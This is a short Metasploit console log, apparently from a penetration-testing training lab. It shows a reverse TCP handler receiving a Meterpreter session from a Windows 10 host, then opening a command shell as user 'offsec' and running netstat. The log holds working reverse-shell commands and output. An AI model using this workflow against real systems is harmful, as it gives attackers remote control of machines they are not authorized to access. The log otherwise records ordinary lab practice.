 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.167:3232
id
[*] Sending stage (176195 bytes) to 192.168.167.10
[*] Meterpreter session 2 opened (192.168.119.167:3232 -> 192.168.167.10:64286) at 2020-06-22 11:41:46 -0400
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1916 created.
Channel 1 created.
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec\Downloads>netstat -napo tcp
netstat -napo tcp